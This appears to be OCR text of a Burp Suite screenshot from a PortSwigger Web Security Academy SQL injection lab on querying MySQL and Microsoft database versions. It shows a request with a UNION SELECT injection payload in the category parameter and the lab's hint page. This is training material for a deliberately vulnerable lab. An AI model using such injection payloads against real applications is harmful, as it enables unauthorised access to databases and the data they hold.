 REDACTED
eater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
Send Cancel Explore request in Burp AT Target: https://0a7a00970341f78f806a1c6800810014.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+'abc','def'# HTTP/2
2 Host: 0a7a00970341f78f806a1c6800810014.web-security-academy.net
3 Cookie: session=CXdSbwH8bS69sukATxb2v0A75z2IkUc5
4 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
</div>
22 <div class=title-container>
23 <h2>
SQL injection attack, querying
the database type and version
on MySQL and Microsoft
</h2>
24 <a id='lab-link' class='button' href
='/'>
Back to lab home
</a>
25 <p id="hint">
Make the database retrieve the
string:
'8.0.42-0ubuntu0.20.04.1'
</p>
26 <a class=link-back href='
https://portswigger.net/web-security
/sql-injection/examining-the-databas
e/lab-querying-database-version-mysq
l-microsoft'>
27
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Custom actions
Done 4,362 bytes | 204 millis
Event log All issues Memory: 176.9MB of 11.88GB